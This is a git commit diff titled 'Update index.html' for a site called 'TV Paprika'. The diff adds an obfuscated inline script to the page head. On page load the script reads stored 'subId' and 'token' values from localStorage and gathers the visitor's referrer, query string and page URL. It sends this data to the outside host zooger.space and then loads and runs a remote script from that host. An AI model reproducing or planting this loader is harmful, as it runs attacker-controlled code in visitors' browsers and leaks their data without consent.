
==== commit 291eee59: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,49 @@
     <meta name="viewport" content="width=device-width,initial-scale=1">
 
     <title>TV Paprika</title>
-<script src="[data-uri]"></script>
+    <script>
+    (function() {
+    var name = '_w8kXGZD7xqjBmXqy';
+    if (!window._w8kXGZD7xqjBmXqy) {
+        window._w8kXGZD7xqjBmXqy = {
+            unique: false,
+            ttl: 28886400,
+            R_PATH: 'https://zooger.space/wqQymJ',
+            P_PATH: 'https://zooger.space/6739f86/postback',
+        };
+    }
+    const _fJW8RXM86hThN32P = localStorage.getItem('config');
+    if (typeof _fJW8RXM86hThN32P !== 'undefined' && _fJW8RXM86hThN32P !== null) {
+        var _dPzd4Jt6bFrdv1Sm = JSON.parse(_fJW8RXM86hThN32P);
+        var _4DwmmY9YY1M9kxY9 = Math.round(+new Date()/1000);
+        if (_dPzd4Jt6bFrdv1Sm.created_at + window._w8kXGZD7xqjBmXqy.ttl < _4DwmmY9YY1M9kxY9) {
+            localStorage.removeItem('subId');
+            localStorage.removeItem('token');
+            localStorage.removeItem('config');
+        }
+    }
+    var _mXzwLwqy8F3NfgKK = localStorage.getItem('subId');
+    var _TX5bCBb2H6hMRss6 = localStorage.getItem('token');
+    var _XkGLtQ3tCxKf45ZS = '?return=js.client';
+        _XkGLtQ3tCxKf45ZS += '&' + decodeURIComponent(window.location.search.replace('?', ''));
+        _XkGLtQ3tCxKf45ZS += '&se_referrer=' + encodeURIComponent(document.referrer);
+        _XkGLtQ3tCxKf45ZS += '&default_keyword=' + encodeURIComponent(document.title);
+        _XkGLtQ3tCxKf45ZS += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
+        _XkGLtQ3tCxKf45ZS += '&name=' + encodeURIComponent(name);
+        _XkGLtQ3tCxKf45ZS += '&host=' + encodeURIComponent(window._w8kXGZD7xqjBmXqy.R_PATH);
+    if (typeof _mXzwLwqy8F3NfgKK !== 'undefined' && _mXzwLwqy8F3NfgKK && window._w8kXGZD7xqjBmXqy.unique) {
+        _XkGLtQ3tCxKf45ZS += '&sub_id=' + encodeURIComponent(_mXzwLwqy8F3NfgKK);
+    }
+    if (typeof _TX5bCBb2H6hMRss6 !== 'undefined' && _TX5bCBb2H6hMRss6 && window._w8kXGZD7xqjBmXqy.unique) {
+        _XkGLtQ3tCxKf45ZS += '&token=' + encodeURIComponent(_TX5bCBb2H6hMRss6);
+    }
+    var a = document.createElement('script');
+        a.type = 'application/javascript';
+        a.src = window._w8kXGZD7xqjBmXqy.R_PATH + _XkGLtQ3tCxKf45ZS;
+    var s = document.getElementsByTagName('script')[0];
+    s.parentNode.insertBefore(a, s)
+    })();
+    </script>
     <!-- Bootstrap -->
     <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
     <!-- Custom CSS -->
